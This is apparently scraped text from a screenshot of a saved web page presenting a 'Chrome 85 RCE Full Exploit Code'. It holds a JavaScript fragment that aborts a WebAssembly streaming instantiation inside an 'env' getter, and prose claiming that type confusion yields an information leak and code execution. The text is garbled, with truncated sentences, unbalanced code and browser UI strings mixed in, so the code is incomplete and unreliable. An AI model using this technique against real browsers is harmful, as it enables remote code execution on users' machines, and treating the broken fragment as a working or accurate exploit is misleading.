 p\Chrome_85_RCE_Full_Exploit_Code.mht
검색...
Chrome 85 RCE Full Exploi...
env1: { JsFunction1: num => { console.log(num) },}
}
importObject.__defineGetter__('env', function () {
console.log("Callback function");
controller.abort(); // **************************** (1)
return { JsFunction: num => { console.log(num) } };
});
WebAssembly.instantiateStreaming(fetch(typedArrayToURL(wasmCode_Info, 'application/wasm'), { signal }), importObj
.then(function (obj) {
});
By using WebAssembly type confusion and triggering vulerability several times, we obtained information leak and code execution
primitive. We found the code that can be used for information leak in module-instantiate.cc file
Show Copy
[*] For more detai
Here is the full co
Internet Explorer가 이 웹 페이지에서 스크립트 또
는 ActiveX 컨트롤을 실행하는 것을 제한했습니다.
차단된 콘텐츠 허용(A)